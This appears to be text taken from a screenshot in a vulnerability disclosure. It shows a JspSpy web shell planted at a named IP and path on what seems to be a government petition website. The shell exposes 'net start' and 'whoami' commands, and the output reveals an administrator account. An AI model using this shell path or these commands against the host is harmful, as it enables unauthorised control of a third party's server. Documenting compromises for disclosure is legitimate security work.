 site:221.226.86.64 - Goo
欢迎进入网上信访室
JspSpy Private Codz By
221.226.86.64:7001/jmxroot/jmxroot.jsp
221.226.86.64:7001 (59.201.4.64) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Rem
Execute Program »
Parameter
cmd.exe /c net start > F:/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv
Execute
Execute Shell »
Parameter
whoami
Execute
njdx-vm-014\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org